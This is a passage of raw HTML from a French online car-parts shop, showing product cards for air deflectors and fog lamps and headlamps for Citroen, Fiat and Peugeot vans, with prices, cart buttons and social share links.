            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" rel="nofollow" title="Ajouter au panier" data-id-product="60235" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_60235" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html&text=DÉFLECTEURS D´AIR CITROEN JUMPY 95-07 FUMÉS" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     first-item-of-desktop-line     first-in-line     last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="DÉFLECTEURS D´AIR FUMÉ" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/122446-medium_default/deflecteurs-dair-fume.jpg"
                          data-srcset="https://www.piecesdix.com/122446-medium_default_2x/deflecteurs-dair-fume.jpg 2x"
                        width="370" height="423" alt="DÉFLECTEURS D´AIR FUMÉ" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="DÉFLECTEURS D´AIR FUMÉ" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html&text=D%C3%89FLECTEURS+D%C2%B4AIR+FUM%C3%89" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="DÉFLECTEURS D´AIR FUMÉ" target="_blank" >DÉFLECTEURS D´AIR FUMÉ</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" rel="nofollow" title="Ajouter au panier" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/21194-deflecteurs-dair-fume-9909922711629.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html&text=DÉFLECTEURS D´AIR FUMÉ" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F21194-deflecteurs-dair-fume-9909922711629.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="45415" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/evasion-94-02/45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" title="PHARE GAUCHE ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/115852-medium_default/phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot.jpg"
                          data-srcset="https://www.piecesdix.com/115852-medium_default_2x/phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot.jpg 2x"
                        width="370" height="423" alt="PHARE GAUCHE ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PHARE GAUCHE ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_45415" data-link-action="quickview" href="https://www.piecesdix.com/evasion-94-02/45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html&text=PHARE+GAUCHE+ANTIBROUILLARD+DIVERS+MOD%C3%88LES+POUR+CITROEN%2C+FIAT%2C+PEUGEOT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/evasion-94-02/45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" title="PHARE GAUCHE ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" target="_blank" >PHARE GAUCHE ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">47,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/evasion-94-02/45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" rel="nofollow" title="Ajouter au panier" data-id-product="45415" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_45415" data-link-action="quickview" href="https://www.piecesdix.com/evasion-94-02/45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html&text=PHARE GAUCHE ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45415-phare-gauche-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909975459243.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
                             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="45417" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/evasion-94-02/45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" title="PHARE DROIT ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/115850-medium_default/phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot.jpg"
                          data-srcset="https://www.piecesdix.com/115850-medium_default_2x/phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot.jpg 2x"
                        width="370" height="423" alt="PHARE DROIT ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PHARE DROIT ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_45417" data-link-action="quickview" href="https://www.piecesdix.com/evasion-94-02/45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html&text=PHARE+DROIT+ANTIBROUILLARD+DIVERS+MOD%C3%88LES+POUR+CITROEN%2C+FIAT%2C+PEUGEOT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/evasion-94-02/45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" title="PHARE DROIT ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" target="_blank" >PHARE DROIT ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">47,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/evasion-94-02/45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" rel="nofollow" title="Ajouter au panier" data-id-product="45417" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_45417" data-link-action="quickview" href="https://www.piecesdix.com/evasion-94-02/45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html&text=PHARE DROIT ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45417-phare-droit-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909968030967.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     last-item-of-desktop-line     last-in-line     last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="41303" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" title="PHARE GAUCHE POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/111238-medium_default/phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03.jpg"
                          data-srcset="https://www.piecesdix.com/111238-medium_default_2x/phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03.jpg 2x"
                        width="370" height="423" alt="PHARE GAUCHE POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PHARE GAUCHE POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_41303" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html&text=PHARE+GAUCHE+POUR+CITROEN+JUMPY+95-03+FIAT+SCUDO+95-03+PEUGEOT+95-03" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" title="PHARE GAUCHE POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" target="_blank" >PHARE GAUCHE POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">53,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" rel="nofollow" title="Ajouter au panier" data-id-product="41303" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_41303" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
